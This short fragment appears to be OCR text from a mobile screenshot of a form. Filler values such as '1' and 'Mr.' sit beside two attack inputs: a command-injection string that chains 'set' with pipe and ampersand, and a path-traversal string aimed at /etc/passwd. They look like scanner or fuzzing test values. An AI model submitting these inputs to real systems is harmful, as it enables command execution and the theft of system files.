
1
1
Mr.
\'set|set&set\'
.\\\\./.\\\\./.\\\\./.\\\\./.\\\\./.\\\\./etc/passwd
Mr.
1
1